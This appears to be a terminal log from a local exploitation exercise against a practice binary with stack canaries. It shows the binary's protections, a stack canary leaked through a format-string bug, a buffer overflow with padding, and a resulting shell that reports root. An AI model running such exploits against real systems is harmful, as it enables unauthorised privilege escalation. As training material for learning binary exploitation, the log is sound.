 [*] '/home/ctlister/Documents/linuxshellcoding/vuln3-stackcanaries/formatstringspecvuln'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Spawning process...
[+] Starting local process '/home/ctlister/Documents/linuxshellcoding/vuln3-stackcanaries/formatstringspecvuln': pid 1512839
[+] Canary leaked:0xa72ac1673f765700
[*] Switching to interactive mode
Hi there AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAA !!
$ whoami
root
$ id
uid=0(root) gid=0(root) groups=0(root)
$